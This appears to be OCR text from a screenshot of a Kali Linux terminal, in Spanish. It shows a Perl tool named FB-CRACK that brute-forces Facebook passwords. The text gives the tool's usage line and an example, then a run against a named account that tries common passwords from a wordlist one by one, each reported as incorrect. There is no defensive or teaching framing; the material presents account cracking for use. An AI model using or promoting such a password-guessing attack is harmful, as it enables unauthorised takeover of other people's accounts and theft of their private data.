 root@kali: ~/Escritorio/FB-CRACK
Archivo Editar Ver Buscar Terminal Ayuda
contraseñas FB-CRACK. README.
.txt pl md
Facebook
CRACK
CYb3rMeth0d V2.0 FINAL
[!] Uso: $perl FB-CRACK.pl <email> <Contraseñas.txt>
[!] Ejemplo: $perl FB-CRACK.pl ejemplo@gmail.com Contraseñas.txt
root@kali:~/Escritorio/FB-CRACK# perl FB-CRACK.pl iDigModdzV9 contraseñas.txt
[-] 123456 -> Incorrecta
[-] password -> Incorrecta
[-] 123456789 -> Incorrecta
[-] 12345678 -> Incorrecta
[-] 12345 -> Incorrecta
[-] qwerty -> Incorrecta
[-] 123123 -> Incorrecta